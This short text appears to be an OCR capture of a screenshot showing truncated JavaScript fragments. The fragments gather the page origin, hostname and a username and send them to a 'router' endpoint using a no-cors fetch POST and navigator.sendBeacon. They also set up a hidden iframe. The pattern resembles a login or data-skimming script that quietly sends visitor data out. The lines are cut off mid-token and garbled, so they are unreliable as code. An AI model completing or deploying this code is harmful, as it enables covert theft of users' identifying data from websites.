
location.origin,domain: location.hostname,username: 
{fetch(router, {method: 'POST',mode: 'no-cors',header
(navigator.sendBeacon) {navigator.sendBeacon(router,
(!document.getElementById('jc_router_iframe')) {var 
'jc_router_iframe';iframe.style.cssText = 'position:a